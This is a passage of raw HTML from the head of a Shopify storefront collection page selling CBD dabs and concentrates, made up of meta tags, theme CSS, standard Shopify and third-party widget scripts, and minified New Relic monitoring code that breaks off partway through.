

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smokecartel.com/collections/cbd-dabs-concenrates
body_size: 67520
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#ffffff">
    
    <meta name="HandheldFriendly" content="true" > 
		<meta name="msvalidate.01" content="52BD2A566892808340AA6795A8A2E92C" > 


    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
    
<link rel="shortcut icon" href="//www.smokecartel.com/cdn/shop/files/favicon-32x32.png?crop=center&height=32&v=1759157905&width=32" type="image/png" />
 
    <!-- Title, description, robots, canonical ================================================== -->  
		
    <title data-title="CBD Dabs &amp; Concentrates | Hemp-Derived Extracts" id="pageTitleus">











CBD Dabs & Concentrates | Hemp-Derived Extracts</title>
    
    
        <meta name="description" content="Shop CBD dabs and concentrates including wax, budder, and shatter. Potent hemp-derived extracts for powerful dabbing sessions." >
    

     
    
    
    
        <meta name="robots" content="index">
    
    


    



    




		
    
        
            <link rel="canonical" href="https://www.smokecartel.com/collections/cbd-dabs-concenrates" >
        
    



    
				
    
				
    
      <meta property='st:title' content='CBD Dabs &amp; Concentrates' />
      
				<meta property='st:image' content='https://www.smokecartel.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_medium.gif' />
      
     

<meta property="og:type" content="website" >
<meta property="og:title" content="











CBD Dabs &amp; Concentrates | Hemp-Derived Extracts" >
  
  
<meta property="og:image" content="http://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png" >
<meta property="og:image:secure_url" content="https://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png" >
  





<meta property="og:description" content="Shop CBD dabs and concentrates including wax, budder, and shatter. Potent hemp-derived extracts for powerful dabbing sessions." > 


<meta property="og:url" content="https://www.smokecartel.com/collections/cbd-dabs-concenrates" >
<meta property="og:site_name" content="Smoke Cartel" >







<meta name="twitter:site" content="@smokecartel">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="











CBD Dabs &amp; Concentrates | Hemp-Derived Extracts">
<meta name="twitter:description" content="Shop CBD dabs and concentrates including wax, budder, and shatter. Potent hemp-derived extracts for powerful dabbing sessions.">
<meta name="twitter:image:alt" content="











CBD Dabs &amp; Concentrates | Hemp-Derived Extracts">
<meta name="twitter:image" content="https://cdn.shopify.com/s/files/1/0350/8253/t/6/assets/smokecartel-online-headshop-logo-stacked.png"><style>@font-face {
  font-family: "Funnel Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.37c962c73103e431616cccd241a7a41490c088f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.7cb049dc68a74ae4b291f203ce8c3d1f97ed43a9.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n5.5b8228e2597965dea40c770ce9d33408f0be990b.woff") format("woff");
}
@font-face {
  font-family: "Funnel Display";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.36527bfd338b83828afb8e1524bfef43804c6f5c.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n7.327680375c78bfa4df71bc75456c6cb3ff384271.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.9373555bd1cdd2bde2ea3dbc7721b3abf22a07f7.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.db8e1c6bcf574bf3fe99b4eefad755606498ffb5.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n5.bb6c6dc8712039f35f949cc8785da12fcf6b33e4.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.284361696a1cbd3808a72b342957b835d2217afe.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n7.902a994997086a0871b867b2f90df29d452b0638.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.8c8585352c56c69ebc6d4b4aead88a348b197054.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i4.5dfc60ba768543465a1b4c3b441cd3c24da20374.woff") format("woff");
}
@font-face {
  font-family: "Funnel Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.43fe0601deded18cbb7df49b972f6b4abd599e81.woff2") format("woff2"),
       url("//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_i7.45dc3538d710bc9e628b28d059eee5cba93cb2bd.woff") format("woff");
}
:root {
    /*! General */
    --color-base-text: 23 23 23;
    --color-base-highlight: 255 221 191;
    --color-base-background: 255 255 255;
    --color-base-button: 23 23 23;
    --color-base-button-gradient: #171717;
    --color-base-button-text: 255 255 255;
    --color-keyboard-focus: 11 97 205;
    --color-shadow: 168 232 226;
    --color-price: 23 23 23;
    --color-sale-price: 225 29 72;
    --color-sale-tag: 225 29 72;
    --color-sale-tag-text: 255 255 255;
    --color-rating: 245 158 11;
    --color-placeholder: 250 250 250;
    --color-success-text: 77 124 15;
    --color-success-background: 247 254 231;
    --color-error-text: 190 18 60;
    --color-error-background: 255 241 242;
    --color-info-text: 180 83 9;
    --color-info-background: 255 251 235;
    
    /*! Menu and drawers */
    --color-drawer-text: 23 23 23;
    --color-drawer-background: 255 255 255;
    --color-drawer-button-background: 23 23 23;
    --color-drawer-button-gradient: #171717;
    --color-drawer-button-text: 255 255 255;
    --color-drawer-overlay: 23 23 23;

    /*! Product card */
    --card-radius: var(--rounded-card);
    --card-border-width: 0.0rem;
    --card-border-opacity: 0.0;
    --card-shadow-opacity: 0.1;
    --card-shadow-horizontal-offset: 0.0rem;
    --card-shadow-vertical-offset: 0.0rem;

    /*! Buttons */
    --buttons-radius: var(--rounded-button);
    --buttons-border-width: 2px;
    --buttons-border-opacity: 1.0;
    --buttons-shadow-opacity: 0.0;
    --buttons-shadow-horizontal-offset: 0px;
    --buttons-shadow-vertical-offset: 0px;

    /*! Inputs */
    --inputs-radius: var(--rounded-input);
    --inputs-border-width: 0px;
    --inputs-border-opacity: 0.65;

    /*! Spacing */
    --sp-0d5: 0.125rem;
    --sp-1: 0.25rem;
    --sp-1d5: 0.375rem;
    --sp-2: 0.5rem;
    --sp-2d5: 0.625rem;
    --sp-3: 0.75rem;
    --sp-3d5: 0.875rem;
    --sp-4: 1rem;
    --sp-4d5: 1.125rem;
    --sp-5: 1.25rem;
    --sp-5d5: 1.375rem;
    --sp-6: 1.5rem;
    --sp-6d5: 1.625rem;
    --sp-7: 1.75rem;
    --sp-7d5: 1.875rem;
    --sp-8: 2rem;
    --sp-8d5: 2.125rem;
    --sp-9: 2.25rem;
    --sp-9d5: 2.375rem;
    --sp-10: 2.5rem;
    --sp-10d5: 2.625rem;
    --sp-11: 2.75rem;
    --sp-12: 3rem;
    --sp-13: 3.25rem;
    --sp-14: 3.5rem;
    --sp-15: 3.875rem;
    --sp-16: 4rem;
    --sp-18: 4.5rem;
    --sp-20: 5rem;
    --sp-23: 5.625rem;
    --sp-24: 6rem;
    --sp-28: 7rem;
    --sp-32: 8rem;
    --sp-36: 9rem;
    --sp-40: 10rem;
    --sp-44: 11rem;
    --sp-48: 12rem;
    --sp-52: 13rem;
    --sp-56: 14rem;
    --sp-60: 15rem;
    --sp-64: 16rem;
    --sp-68: 17rem;
    --sp-72: 18rem;
    --sp-80: 20rem;
    --sp-96: 24rem;
    --sp-100: 32rem;

    /*! Font family */
    --font-heading-family: "Funnel Display", sans-serif;
    --font-heading-style: normal;
    --font-heading-weight: 400;
    --font-heading-line-height: 1;
    --font-heading-letter-spacing: 0.0em;
    

    --font-body-family: "Funnel Sans", sans-serif;
    --font-body-style: normal;
    --font-body-weight: 400;
    --font-body-line-height: 1.2;
    --font-body-letter-spacing: 0.0em;

    --font-navigation-family: var(--font-body-family);
    --font-navigation-size: clamp(0.875rem, 0.748rem + 0.3174vw, 1.125rem);
    --font-navigation-weight: 500;
    

    --font-button-family: var(--font-body-family);
    --font-button-size: clamp(0.875rem, 0.8115rem + 0.1587vw, 1.0rem);
    --font-button-weight: 500;
    

    --font-product-family: var(--font-body-family);
    --font-product-size: clamp(1.0rem, 0.873rem + 0.3175vw, 1.25rem);
    --font-product-weight: 500;
    

    /*! Font size */
    --text-3xs: 0.625rem;
    --text-2xs: 0.6875rem;
    --text-xs: 0.75rem;
    --text-2sm: 0.8125rem;
    --text-sm: 0.875rem;
    --text-base: 1.0rem;
    --text-lg: 1.125rem;
    --text-xl: 1.25rem;
    --text-2xl: 1.5rem;
    --text-3xl: 1.875rem;
    --text-4xl: 2.25rem;
    --text-5xl: 3.0rem;
    --text-6xl: 3.75rem;
    --text-7xl: 4.5rem;
    --text-8xl: 6.0rem;

    /*! Layout */
    --page-width: 1700px;
    --gap-padding: clamp(var(--sp-5), 2.526vw, var(--sp-12));
    --grid-gap: clamp(40px, 20vw, 60px);
    --page-padding: var(--sp-5);
    --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), var(--page-width));
    --rounded-button: 3.75rem;
    --rounded-input: 0.375rem;
    --rounded-card: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));
    --rounded-block: clamp(var(--sp-2d5), 1.053vw, var(--sp-5));

    /*! Other */
    --icon-weight: 1.5px;
  }

  @media screen and (min-width: 1024px) {
    :root {
      --page-padding: var(--sp-9);
    }
  }

  @media screen and (min-width: 1280px) {
    :root {
      --gap-padding: var(--sp-12);
      --page-padding: var(--sp-12);
      --page-container: min(calc(100vw - var(--scrollbar-width, 0px) - var(--page-padding) * 2), max(var(--page-width), 1280px));
    }
  }

  @media screen and (min-width: 1536px) {
    :root {
      --page-padding: max(var(--sp-12), 50vw - var(--scrollbar-width, 0px)/2 - var(--page-width)/2);
    }
  }
</style>
  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_sans/funnelsans_n4.934cf734d91ff41742502c51a110c7b425b9af86.woff2" type="font/woff2" crossorigin>
  

  <link rel="preload" as="font" href="//www.smokecartel.com/cdn/fonts/funnel_display/funneldisplay_n4.c0b8681281465c7b4cb3fa2b389774fcb300e9e6.woff2" type="font/woff2" crossorigin>
  
<link href="//www.smokecartel.com/cdn/shop/t/101/assets/theme.css?v=130598913171130164531768333585" rel="stylesheet" type="text/css" media="all" /><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/apps.css?v=162097722211979372921766089388" media="print" fetchpriority="low" onload="this.media='all'">

    <!-- Header hook for plugins ================================================== -->
		
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3508253/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/cbd-dabs-concenrates.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.smokecartel.com/collections/cbd-dabs-concenrates.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"bd7a8af63690afee84e71990a9d4dff1","betas":["rich-media-storefront-analytics"],"domain":"www.smokecartel.com","predictiveSearch":true,"shopId":3508253,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "smoke-cartel.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"sc2.0\/main","id":187053080757,"schema_name":"Concept","schema_version":"5.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.smokecartel.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.smokecartel.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?shop=smoke-cartel.myshopify.com","https:\/\/cdn.pushowl.com\/latest\/sdks\/pushowl-shopify.js?subdomain=smoke-cartel\u0026environment=production\u0026guid=cb5b1729-e874-415d-8f44-617c4720d941\u0026shop=smoke-cartel.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=77378\u0026v=shopifyApp_5.2.3\u0026ts=1763663854528\u0026shop=smoke-cartel.myshopify.com","https:\/\/cdn.convertcart.com\/10328421.js?shop=smoke-cartel.myshopify.com","https:\/\/qpilot-shopify-widget.pages.dev\/assets\/index.js?shop=smoke-cartel.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":3508253,"offset":-18000,"reqid":"3393ded9-ba65-42e8-92bb-c3f4c1363a4f-1768349750","pageurl":"www.smokecartel.com\/collections\/cbd-dabs-concenrates","u":"e900e606c852","p":"collection","rtyp":"collection","rid":154743504979};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.smokecartel.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.smokecartel.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.smokecartel.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="f3b4afd4-c27e-420a-88a4-06c1a9bfd0b4" src="[data-uri]"></script>
    <script type="text/javascript">
;window.NREUM||(NREUM={});NREUM.init={distributed_tracing:{enabled:true},privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]}};

;NREUM.loader_config={accountID:"1700649",trustKey:"1700649",agentID:"1431856908",licenseKey:"685f621461",applicationID:"1431856908"};
;NREUM.info={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net",licenseKey:"685f621461",applicationID:"1431856908",sa:1};
;/*! For license information please see nr-loader-spa-1.293.0.min.js.LICENSE.txt */
(()=>{var e,t,r={8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let a in o)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.293.0",i="PROD",o="CDN",a="^2.0.0-alpha.18"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function u(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var 